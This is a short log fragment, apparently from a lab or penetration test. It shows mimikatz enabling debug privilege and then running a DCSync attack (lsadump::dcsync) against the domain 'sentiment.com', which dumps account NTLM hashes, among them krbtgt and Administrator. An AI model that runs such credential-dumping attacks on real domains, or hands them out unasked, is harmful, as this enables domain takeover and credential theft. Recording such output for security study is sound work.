 mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::dcsync /domain:sentiment.com /all /csv
[DC] 'sentiment.com' will be the domain
[DC] 'Win2012.sentiment.com' will be the DC server
[DC] Exporting domain 'sentiment.com'
502 krbtgt 968f7362eca2705a4a9ff58e54680186 514
1125 admins 209c6174da490caeb422f3fa5a7ae634 512
1123 admin 209c6174da490caeb422f3fa5a7ae634 16777728
1129 sentiment$ 32ed87bdb5fdc5e9cba88547376818d4 4096
1131 WIN16$ f961dd03aa2247a7387a26417a5e5b50 4128
1128 WIN08-PC$ fca4872261a01c2a33cf9672708c3cd2 4096
1001 del'l' 209c6174da490caeb422f3fa5a7ae634 544
1126 test 209c6174da490caeb422f3fa5a7ae634 4260352
500 Administrator 3008c87294511142799dca1191e69a0f 512